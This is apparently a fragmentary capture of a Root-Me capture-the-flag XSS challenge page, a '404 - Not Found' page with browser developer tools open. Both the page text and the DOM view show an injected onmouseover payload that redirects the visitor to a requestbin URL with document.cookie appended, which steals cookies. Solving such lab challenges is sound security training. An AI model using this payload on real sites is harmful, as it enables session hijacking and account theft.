 Not secure ="http://requestbin.fullcontact.com/146tp9k?".concat(document.cookie)
3
Mail Uni Mail Moodle ENT Netcad W3 ChatGPT Bard DALL·E NovelAI Skidrow YIFY YT Game3rb IGG Civitai New CW TikTok GLOA
publier des solutions sur internet est interdit
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page
toto'onmouseover='document.location="http://requestbin.fullcontact.com/146tp9k?".concat(document.coo
could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR
FOLLOW
Elements Console Sources Network Performance Memory Application Security
<!DOCTYPE html>
<!--
Phantom by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
<head>…</head>
<body class>
<link rel="stylesheet" property="stylesheet" id="s" type="text/css" href="/template/s.css" media="all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe_header">…</iframe>
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">…</header>
<!-- Menu -->
<!-- Main -->
<div id="main">
<div class="inner">
<section>
<h1>404 - Not Found</h1>
<h2>The gods will not be pleased.</h2>
<p> == $0
"The page "
<a href="?p=toto" onmouseover="document.location=&quot;http://requestbin.fullcontact.com/146tp9
quot;.concat(document.cookie)">…</a>
" could not be found."
</p>
<div class="6u$ 12u$(medium)">…</div>
</section>
</div>
</div>
<!-- Footer -->
<footer id="footer">…</footer>
</div>
<!-- Scripts -->
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/skel.min.js"></script>
<script src="assets/js/util.js"></script>
<!--[if lte IE 8]><script src="assets/js/ie/respond.min.js"></script><![endif]-->
<script src="assets/js/main.js"></script>
<nav id="menu">…</nav>
</body>
html body div#wrapper div#main div.inner section p